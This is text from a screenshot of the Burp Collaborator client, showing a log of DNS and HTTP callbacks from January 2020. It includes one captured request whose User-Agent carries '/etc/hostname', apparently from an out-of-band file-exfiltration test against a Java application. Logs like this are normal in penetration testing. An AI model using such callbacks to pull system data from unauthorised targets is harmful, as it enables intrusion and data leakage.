 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 30 seconds Poll now
# Time Type Payload Comment
1 2020-一月-15 05:55:39 UTC DNS 345hojl0xrdtt06jd7m0sk7fs6ywml
2 2020-一月-15 05:55:39 UTC HTTP 345hojl0xrdtt06jd7m0sk7fs6ywml
3 2020-一月-15 06:43:02 UTC HTTP s6z6q8npzgfivp88fwopu994uv0mob
4 2020-一月-15 06:43:02 UTC DNS s6z6q8npzgfivp88fwopu994uv0mob
5 2020-一月-15 08:34:18 UTC HTTP 334hnjk0wrcts05jc7l0rk6fr6xyln
6 2020-一月-15 08:34:18 UTC DNS 334hnjk0wrcts05jc7l0rk6fr6xyln
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET /?x=a89fbd0f5622 HTTP/1.1
User-Agent: Java/11.0.1 /etc/hostname
Host: 334hnjk0wrcts05jc7l0rk6fr6xyln.burpcollaborator.net
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
? < + > Type a search term 0 highlights
Close